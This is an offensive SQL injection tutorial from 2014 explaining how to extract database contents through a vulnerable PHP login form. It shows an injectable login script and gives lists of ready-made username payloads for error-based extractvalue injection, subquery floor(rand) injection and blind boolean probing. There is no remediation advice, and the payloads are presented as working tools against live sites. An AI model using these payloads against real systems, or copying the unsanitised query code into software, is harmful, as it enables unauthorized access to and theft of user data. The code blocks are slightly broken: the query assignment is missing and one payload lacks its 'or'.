### Dumping Database From Login Form

Hello I hope you enjoyed reading Basic Injection and Login Form Bypass etc. So its time to move on to how can someone dump out the database of a vulnerable Login Form.Well the Trick is already discussed in earlier tutorials knowledge of those injections deeply is just enough to collect data from Login form. But just for a purpose of Tutorial and to open your mind towards this exploitation we are here discussing how to collect data from Login Form.

First of all there are Three ways of Achieving data from Login Forms.
1. Xpath Injection
2. Sub Query Injection
3. Blind Injection Both Techniques.

I strongly Suggest you to read them all as over here i wont be discussing in detail all these injections. As here we will discuss only some minor change in the injection and other things will remain same.

Same like Bypassing Login Form with SQL injection we will take a vulnerable Login script, and start exploring it.

Example:
```\$uname=\$_POST['uname'];
\$passwrd=\$_POST['passwrd'];
\$result=mysql_query(\$query);
\$rows = mysql_fetch_array(\$result);
if(\$rows)
{
echo "You have Logged in successfully" ;
create_session();
}
else
{
Echo "Better Luck Next time";
}```

Exploitation using XPATH injection.

Query:
`select username,pass from users where username='\$uname' and password='\$passwrd' limit 0,1`
Injection
```username : ' or extractvalue(0x0a,concat(0x0a,(select database()))) and ''='
username : " or extractvalue(0x0a,concat(0x0a,(select database()))) and ""="
username : ' or extractvalue(0x0a,concat(0x0a,(select database()))) --+
username : " or extractvalue(0x0a,concat(0x0a,(select database()))) --+
username : ' or extractvalue(0x0a,concat(0x0a,(select database()))) #
username : " or extractvalue(0x0a,concat(0x0a,(select database()))) #
username : ' or extractvalue(0x0a,concat(0x0a,(select database()))) --
username : " or extractvalue(0x0a,concat(0x0a,(select database()))) --```

you can leave the password field empty. If the Page is actually vulnerable then surely one of the above will work and we will continue with that. Now lets see what will the query passed. For the above given Query first injection will work.

`select username,pass from users where username='' or extractvalue(0x0a,concat(0x0a,(select database()))) and ''='' and password='' limit 0,1`

So actually the above query will output the data in form of error. for rest of Exploitation using XPATH read XPATH Injection

Exploitation using Sub-Query Injection.

```select username,pass from users where username="\$uname" and password="\$passwrd" limit 0,1
Injections
```username : ' or (select 1 from (select count(*),Concat((select database()),0x3a,floor(rand(0)*2))y from information_schema.tables group by y)x) and ''='
username : " or (select 1 from (select count(*),Concat((select database()),0x3a,floor(rand(0)*2))y from information_schema.tables group by y)x) and ""="
username : ' or (select 1 from (select count(*),Concat((select database()),0x3a,floor(rand(0)*2))y from information_schema.tables group by y)x) --+
username : " or (select 1 from (select count(*),Concat((select database()),0x3a,floor(rand(0)*2))y from information_schema.tables group by y)x) --+
username : ' or (select 1 from (select count(*),Concat((select database()),0x3a,floor(rand(0)*2))y from information_schema.tables group by y)x) #
username : " or (select 1 from (select count(*),Concat((select database()),0x3a,floor(rand(0)*2))y from information_schema.tables group by y)x) #
username : ' or (select 1 from (select count(*),Concat((select database()),0x3a,floor(rand(0)*2))y from information_schema.tables group by y)x) --
username : " (select 1 from (select count(*),Concat((select database()),0x3a,floor(rand(0)*2))y from information_schema.tables group by y)x) --```

you can again leave the password field empty. If the Page is actually vulnerable then surely one of the above will work and we will continue with that. Now lets see what will the query passed. For the above given Query first injection will work.

`select username,pass from users where username='' or (select 1 from (select count(*),Concat((select database()),0x3a,floor(rand(0)*2))y from information_schema.tables group by y)x) and ''='' and password='' limit 0,1`

So actually the above query will output the data in form of error. for rest of Exploitation using Sub Query Injection.

Exploitation using Blind Injection

okay now as its blind we will again ask questions from the database if it allow us to login that means the answer is true or else its false.

okay first we need to find the right bypass string to know what query is being used inside the application. You can read the Login Bypass Tutorial to understand about it more. okay let us say we found that following injection is working and it allows us to bypass login.

`" or true--`

okay that means we are commenting out the rest of query

let us start by checking the length of database().
Quering if the length of database() is equal to 10
`username = ' or (select 1 from dual where length(database())=10)--`

if it allows you to login that means it says yes, if it don't allow you to login then you can try checking other number and you can always use the greater and smaller than symbols to make the process faster.

Once you know the length of database() you can start collecting information by testing like Blind Injection. Read Blind SQL injection or rest of the Exploitation.Author : Zenodermus Javanicus
Date : 2014-04-06